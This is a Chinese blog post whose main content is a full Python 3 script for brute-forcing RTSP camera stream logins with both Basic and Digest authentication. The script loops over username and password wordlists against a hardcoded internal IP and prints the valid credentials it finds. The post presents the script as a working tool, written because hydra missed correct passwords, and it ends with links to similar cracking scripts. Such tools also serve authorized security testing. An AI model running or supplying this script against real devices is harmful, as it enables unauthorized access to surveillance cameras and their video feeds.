python3爆力破解rtsp脚本
一、说明
hydra是说已实现了rtsp的爆力破解,但是使用时发现字典中明明已包含正确的用户名密码hydra却还没检测出来;
拦截数据包查看,感觉hydra只是尝试去匿名访问,并没有发送用户名密码去验证,所以自己写了个脚本。
二、脚本代码
rtsp有Basic和Digest两种验证方式,这里默认使用‘Basic’,如果想用‘Digest’方式将代码中的config_dict['brute_force_method']修改为‘Digest’
注意得自己在脚本的同目录下,放好“username.txt”(一行为一个用户名的形式)和"password.txt"(一行为一个密码的形式)两个字典文件
- import socket
- import hashlib
- import base64
- #define variables we need
- global config_dict
- config_dict = {
- "server_ip": "10.10.6.94",
- "server_port": 554,
- "server_path": "/chID=8&streamType=main",
- "user_agent": "RTSP Client",
- "buffer_len": 1024,
- "username_file": "username.txt",
- "password_file": "password.txt",
- "brute_force_method": 'Basic'
- }
- def gen_base_method_header(auth_64):
- global config_dict
- #build the prefix of msg to send
- str_base_method_header = 'DESCRIBE rtsp://'+config_dict["server_ip"]+':'+str(config_dict["server_port"])+config_dict["server_path"] + ' RTSP/1.0\r\n'
- str_base_method_header += 'CSeq: 4\r\n'
- str_base_method_header += 'User-Agent: '+config_dict["user_agent"]+'\r\n'
- str_base_method_header += 'Accept: application/sdp\r\n'
- str_base_method_header += 'Authorization: Basic '+auth_64 + ' \r\n'
- str_base_method_header += '\r\n'
- return str_base_method_header
- def base_method_brute_force(socket_send,username,password):
- global config_dict
- # use base64 to encode username and password
- auth_64 = base64.b64encode((username + ":" + password).encode("utf-8")).decode()
- # try to auth server
- str_base_method_header = gen_base_method_header(auth_64)
- socket_send.send(str_base_method_header.encode())
- msg_recv = socket_send.recv(config_dict["buffer_len"]).decode()
- # if the server response '200 OK' It means the username and password pair is right
- if '200 OK' in msg_recv:
- print("found key -- " + username + ":" + password)
- def gen_digest_describe_header():
- global config_dict
- str_digest_describe_header = 'DESCRIBE rtsp://'+config_dict["server_ip"]+':'+str(config_dict["server_port"])+config_dict["server_path"] + ' RTSP/1.0\r\n'
- str_digest_describe_header += 'CSeq: 4\r\n'
- str_digest_describe_header += 'User-Agent: '+config_dict["user_agent"]+'\r\n'
- str_digest_describe_header += 'Accept: application/sdp\r\n'
- str_digest_describe_header += '\r\n'
- return str_digest_describe_header
- def gen_response_value(url,username,password,realm,nonce):
- global config_dict
- frist_pre_md5_value = hashlib.md5((username + ':' + realm + ':' + password).encode()).hexdigest()
- first_post_md5_value = hashlib.md5(('DESCRIBE:' + url).encode()).hexdigest()
- response_value = hashlib.md5((frist_pre_md5_value + ':' + nonce + ':' + first_post_md5_value).encode()).hexdigest()
- return response_value
- def gen_digest_describe_auth_header(username,password,realm_value,nonce_value):
- global config_dict
- url = 'rtsp://' + config_dict['server_ip'] + ':' + str(config_dict['server_port']) + config_dict['server_path']
- response_value = gen_response_value(url, username, password,realm_value, nonce_value)
- str_describe_auth_header = 'DESCRIBE rtsp://' + config_dict['server_ip'] + ':' + str(config_dict['server_port']) + \
- config_dict['server_path'] + ' RTSP/1.0\r\n'
- str_describe_auth_header += 'CSeq: 5\r\n'
- str_describe_auth_header += 'Authorization: Digest username="' + username + '", realm="' + realm_value + '", nonce="' + nonce_value + '", uri="' + url + '", response="' + response_value + '"\r\n'
- str_describe_auth_header += 'User-Agent: ' + config_dict['user_agent'] + '\r\n'
- str_describe_auth_header += 'Accept: application/sdp\r\n'
- str_describe_auth_header += '\r\n'
- return str_describe_auth_header
- def digest_method_brute_force(socket_send,username,password,realm_value,nonce_value):
- global config_dict
- str_digest_describe_auth_header = gen_digest_describe_auth_header(username,password,realm_value,nonce_value)
- socket_send.send(str_digest_describe_auth_header.encode())
- msg_recv = socket_send.recv(config_dict['buffer_len']).decode()
- if '200 OK' in msg_recv:
- print("found key -- " + username + ":" + password)
- #create socket to server
- socket_send = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
- socket_send.connect((config_dict["server_ip"],config_dict["server_port"]))
- #decide use what method to brute force
- if config_dict['brute_force_method'] == 'Basic':
- print('now use basic method to brute force')
- with open(config_dict["username_file"],"r") as usernames:
- for username in usernames:
- username = username.strip("\n")
- with open(config_dict["password_file"],"r") as passwords:
- for password in passwords:
- password = password.strip("\n")
- base_method_brute_force(socket_send, username, password)
- else:
- print('now use digest method to brute force')
- with open(config_dict["username_file"], "r") as usernames:
- for username in usernames:
- username = username.strip("\n")
- with open(config_dict["password_file"], "r") as passwords:
- for password in passwords:
- password = password.strip("\n")
- str_digest_describe_header = gen_digest_describe_header()
- socket_send.send(str_digest_describe_header.encode())
- msg_recv = socket_send.recv(config_dict['buffer_len']).decode()
- realm_pos = msg_recv.find('realm')
- realm_value_begin_pos = msg_recv.find('"',realm_pos)+1
- realm_value_end_pos = msg_recv.find('"',realm_pos+8)
- realm_value = msg_recv[realm_value_begin_pos:realm_value_end_pos]
- nonce_pos = msg_recv.find('nonce')
- nonce_value_begin_pos = msg_recv.find('"',nonce_pos)+1
- nonce_value_end_pos = msg_recv.find('"',nonce_pos+8)
- nonce_value = msg_recv[nonce_value_begin_pos:nonce_value_end_pos]
- digest_method_brute_force(socket_send, username, password,realm_value,nonce_value)
- socket_send.close()

使用Basic方式,运行结果如下:

使用nonce方式,运行结果如下:
参考:
https://www.cnblogs.com/lidabo/p/6472982.html
https://www.cnblogs.com/MikeZhang/archive/2012/10/29/rtspTcpClient_DSS_20121029.html
python3爆力破解rtsp脚本的更多相关文章
- contos防爆力破解密码
最近看了一篇文章ssh的爆力破解所以自己就做了一下防爆力破解denyhost 下载denyhost的软件包并上传的服务器下载地址https://sourceforge.net/projects/den ...
- python 暴力破解密码脚本
python 暴力破解密码脚本 以下,仅为个人测试代码,环境也是测试环境,暴力破解原理都是一样的, 假设要暴力破解登陆网站www.a.com 用户 testUser的密码, 首先,该网站登陆的验证要支 ...
- zip密码破解小脚本
zip密码破解小脚本 博主: 逍遥子 发布时间:2018 年 05 月 31 日 2745次浏览 1 条评论 1074字数 分类: kali 专栏 首页 正文 分享到: 文件源码 import ...
- python3实现的rtsp客户端脚本
一.说明 此客户端使用python3编写 此客户端实现RTSP的OPTIONS, DESCRIBE, SETUP , PLAY, GET_PARAMETER,TEARDOWN方法,未实现ANNOUNC ...
- ubuntu python3和python2切换脚本
最近在ubuntu上开发较多,有些工具只能在python2运行,而开发又是在python3上做的开发,所以写个脚本方便在python2和python3之间切换. 切换成python2的文件usepy2 ...
- 基于python3的手机号生成脚本
今天利用业余,自己突发想法来写个手机号码生成的脚本,其实自己用的方法很简单,想必肯定又不少人写的比我的好,我只是自己闲来无聊搞一下, #作者:雷子 #qq:952943386 #日期:2016年7月1 ...
- Python3设置在shell脚本中自动补全功能的方法
本篇博客将会简短的介绍,如何在ubuntu中设置python自动补全功能. 需求:由于python中的内建函数较多,我们在百纳乘时,可能记不清函数的名字,同时自动补全功能,加快了我们开发的效率. 方法 ...
- perl6 单线程破解phpmyadmin脚本
use HTTP::UserAgent; my $ua = HTTP::UserAgent.new; my $url = 'http://localhost/phpMyAdmin/index.php' ...
- Python3.5+selenium(11)脚本模块化&参数化
mail126.py脚本如下 from selenium import webdriver from time import sleep from model1 import Login driver ...
随机推荐
- 中国地区免费注册bitcointalk论坛教程
bitcointalk论坛是著名的老牌比特币论坛,中本聪当年也在这里和各路大神探讨.但现在国家的高墙禁止网民访问. 你可能会用一个国外的代理工具来看贴,看贴确实可以,但是如果想注册,注册完后就会发现帐 ...
- _itemmod_nopatch、_itemmod_nopatch_level、_itemmod_nopatch_spell、_itemmod_nopatch_src、_itemmod_nopatch_stat、_itemmod_nopatch_stat_prefix
原始物品(_itemmod_nopatch中Entry)需要能够装备 该功能产生的新物品不需要制作dbc 尽量避免配置主动技能(_itemmod_nopatch_spell) _itemmod_nop ...
- _spellmod_leech_aura
comment 备注 aura 光环ID,玩家有这个光环时候造成的伤害会转化成吸血效果 chance 每次伤害转化成吸血效果的几率 type 吸血的类型,数据库枚举类型,可以直接选取 base ...
- 蚂蚁金服“定损宝”现身AI顶级会议NeurIPS
小蚂蚁说: 长期以来,车险定损(通过现场拍摄定损照片确定车辆损失,以作为保险公司理赔的依据)是车险理赔中最为重要的操作环节.以往传统保险公司的车险处理流程,一般为报案.现场查勘.提交理赔材料.审核.最 ...
- Centos7:查看某个端口被哪个进程占用
查看端口被哪个进程使用的命令 netstat -lnp | grep 参考: https://blog.csdn.net/u010886217/article/details/83626236 htt ...
- 设计模式(七)Adapter Pattern适配器模式
适用场景:旧系统的改造升级 实际场景:java.io.InputStreamReader(InputStream)等 1.一个被适配的类 package com.littlepage.AdapterP ...
- leecode第一百零四题(二叉树的最大深度)
/** * Definition for a binary tree node. * struct TreeNode { * int val; * TreeNode *left; * TreeNode ...
- kbenigne学习3 get-started 2创建实体
https://www.comblockengine.com/docs/1.0/get-started/createentity/ 2 从官网文档复制FirstEntity时,不要把...也给复制了 ...
- C++ 实现sqilte创建数据库插入、更新、查询、删除
C/C++ Interface APIs Following are important C/C++ SQLite interface routines, which can suffice your ...
- c# DataTable 序列化json
if (ds.Tables[0].Rows.Count != 0) { var list = GetJsonString(ds ...
